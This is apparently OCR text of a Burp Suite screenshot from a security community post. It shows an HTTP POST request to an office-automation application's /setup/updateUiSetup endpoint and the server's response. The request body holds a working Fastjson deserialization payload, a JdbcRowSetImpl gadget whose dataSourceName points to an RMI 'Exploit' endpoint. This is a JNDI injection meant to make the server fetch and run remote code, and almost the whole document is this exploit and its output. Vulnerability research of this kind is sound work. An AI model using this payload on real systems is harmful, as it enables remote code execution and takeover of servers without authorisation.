 1 × ...
Go Cancel < > Target: http://192.168.0.7:8096
Request
Raw Params Headers Hex
POST /oa//setup/updateUiSetup HTTP/1.1
Host: 192.168.0.7:8096
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: skincode=lte; name=admin; pwd=;
JSESSIONID=85F37A117572BE90EA4BA0ED10F77EF5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 196
uiSetup={"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl" },
"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:138
9/Exploit", "autoCommit":true}}
Response
Raw Headers Hex Render
HTTP/1.1 200
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
Origin,X-Requested-With,X_Requested_With,Content-Type,Accept,skey,curRoleCode,curDeptCode,Authorization
Access-Control-Expose-Headers: skey,curRoleCode,curDeptCode,Authorization
Access-Control-Allow-Methods: *
Access-Control-Max-Age: 3600
Access-Control-Allow-Credentials: true
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' http: https: data: blob: 'unsafe-inline' 'unsafe-eval'; img-src * 'self' data:
blob:; script-src 'self' 'unsafe-inline' 'unsafe-eval' g.alicdn.com hm.baidu.com api.map.baidu.com
dlswbr.baidu.com mapclick.map.baidu.com blob:; style-src 'self' 'unsafe-inline';
X-Content-Type-Options: nosniff
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
Content-Type: text/html
Content-Length: 101
Date: Tue, 16 Jan 2024 15:32:59 GMT
Connection: close
{"code":500,"msg":"set property error,
autoCommit","ret":0,"uuid":"9baabadd65e64356aa022fc89389595c"}
先知社区